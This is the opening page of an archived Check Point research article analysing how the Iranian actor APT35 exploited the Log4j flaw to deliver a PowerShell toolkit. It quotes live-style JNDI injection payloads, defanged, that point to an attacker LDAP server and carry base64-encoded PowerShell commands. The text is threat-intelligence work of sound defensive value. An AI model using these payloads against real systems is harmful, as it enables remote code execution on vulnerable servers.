 https://research.checkpoint.com/2022/apt35-exploits-log4j-vulnerability-to-distribute-new-modular-powershell-toolkit/

APT35 exploits Log4j vulnerability to distribute new modular PowerShell toolkit

By etal

Published: 2022-01-11 · Archived: 2026-04-08 02:00:28 UTC

Introduction

With the emergence of the Log4j security vulnerability, we've already seen multiple threat actors, mostly financially motivated, immediately add it to their exploitation arsenal. It comes as no surprise that some nation-sponsored actors also saw this new vulnerability as an opportunity to strike before potential targets have identified and patched the affected systems.

APT35 (aka Charming Kitten, TA453, or Phosphorus), which is suspected to be an Iranian nation-state actor, started widespread scanning and attempts to leverage Log4j flaw in publicly facing systems only four days after the vulnerability was disclosed. The actor's attack setup was obviously rushed, as they used the basic open-source tool for the exploitation and based their operations on previous infrastructure, which made the attack easier to detect and attribute.

In this article, we share the details of the latest attacks by APT35 exploiting the Log4j vulnerability and analyze their post-exploitation activities including the new modular PowerShell-based framework dubbed CharmPower, used to establish persistence, gather information, and execute commands.

Infection chain

To exploit the Log4j vulnerability (CVE-2021-44228), the attackers chose one of the publicly available open-source JNDI Exploit Kits, since removed from GitHub due to its enormous popularity following the vulnerability emergence. There are multiple analysis papers that explain how the vulnerability can be exploited, so we will skip the details of the actual exploitation step.

Figure 1: The infection chain.

To exploit the vulnerable machine, the attackers send a crafted request to the victim's publicly facing resource. In this case, the payload was sent in the User-Agent or HTTP Authorization headers:

Plain text

Copy to clipboard

Open code in new window

EnlighterJS 3 Syntax Highlighter

${jndi[:]ldap[://]144[.]217[.]139[.]155:4444/Basic/Command/Base64/cG93ZXJzaGVsbCAtZWMgSkFCWEFHVUFZZ0JEQUd3QWFRQmxBRzRBZEI

${jndi[:]ldap[://]144[.]217[.]139[.]155:4444/Basic/Command/Base64/cG93ZXJzaGVsbCAtZWMgSkFCWEFHVUFZZ0JEQUd3QWFRQmxBRzRBZEI

${jndi[:]ldap[://]144[.]217[.]139[.]155:4444/Basic/Command/Base64/cG93ZXJzaGVsbCAtZWMgSkFCWEFHVUFZZ0JEQUd3QWF

After successful exploitation, the exploitation server builds and returns a malicious Java class to be executed on a vulnerable machine. This class runs a PowerShell command with a base64-encoded payload:

Plain text

Copy to clipboard

Open code in new window

Page 1 of 18